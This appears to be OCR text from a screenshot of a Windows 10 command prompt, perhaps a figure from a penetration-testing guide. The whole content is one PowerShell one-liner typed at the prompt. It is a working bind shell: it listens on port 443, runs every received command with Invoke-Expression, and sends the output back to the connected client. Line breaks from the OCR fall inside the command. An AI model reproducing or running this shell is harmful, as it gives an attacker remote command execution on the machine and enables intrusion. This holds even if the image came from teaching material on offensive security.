 eula
Service Pack: No service pack
Command Prompt - powershell -c "$listener = New-Object System.Net.Sockets.TcpListener('0.0.0.0',443);$...
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>powershell -c "$listener = New-Object System.Net.Sockets.TcpListener('0.
0.0.0',443);$listener.start();$client = $listener.AcceptTcpClient();$stream = $client.GetStr
eam();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -
ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$s
endback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '>
';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sen
dbyte.Length);$stream.Flush()};$client.Close();$listener.Stop()"